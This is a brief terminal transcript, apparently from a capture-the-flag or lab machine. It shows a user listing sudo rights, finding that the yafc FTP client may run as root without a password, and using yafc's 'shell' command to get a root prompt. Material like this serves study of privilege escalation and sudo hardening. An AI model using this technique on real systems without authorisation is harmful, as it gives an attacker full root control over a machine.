 tim@share:~$ sudo -l
Matching Defaults entries for tim on share:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User tim may run the following commands on share:
    (root) NOPASSWD: /usr/bin/yafc
tim@share:~$ sudo /usr/bin/yafc
yafc 1.3.7
This program comes with ABSOLUTELY NO WARRANTY; for details type 'warranty'.
This is free software; type 'copyright' for details.

yafc> shell
Executing '/bin/bash', use 'exit' to exit from shell...
root@share:/home/tim#